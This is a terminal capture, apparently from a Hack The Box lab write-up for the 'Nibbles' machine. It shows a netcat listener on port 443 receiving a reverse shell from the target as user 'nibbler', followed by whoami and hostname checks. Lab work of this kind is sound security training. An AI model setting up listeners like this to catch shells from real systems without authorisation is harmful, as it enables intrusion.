 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Nibbles]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.130.36] 36628
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 U
x
10:16:08 up  4:16,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$ hostname
Nibbles
$